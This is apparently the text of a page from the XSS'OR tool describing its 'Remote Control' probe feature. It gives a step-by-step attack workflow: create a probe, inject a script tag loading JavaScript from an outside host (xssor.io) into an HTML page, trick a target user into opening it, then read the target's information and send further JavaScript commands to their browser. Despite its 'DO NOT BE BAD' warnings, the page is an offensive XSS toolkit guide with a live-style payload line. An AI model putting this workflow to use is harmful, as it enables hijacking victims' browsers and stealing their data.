 >_ XSS'OR
ENCODE/DECODE CODZ PROBE ABOUT
REMOTE CONTROL
Create Probe
>_ INPUT THIS STRING: ywabbps TO ywabbps .js CREATE AN ONE-TIME PROBE
DO NOT BE BAD.
One-time probe means you can just only use one time per day.
HELP
WARNING!!
DO NOT BE BAD.
This Probe, you can just only use one time per day.
This Probe, just only the most basic Probe:)
1ST STAGE
1. Create Probe.
2. Inject "PROBE LINK" to a HTML page, eg:
<script/src="http://xssor.io/probe/wuvwuup.js"></script>
3. Cheat target user access this HTML page.
4. Wait for target user online...
2ND STAGE
*. The "RESULT LINK" is target user info.
*. Inject your CMD(JavaScript Codz) to fun more.
@evilcos.me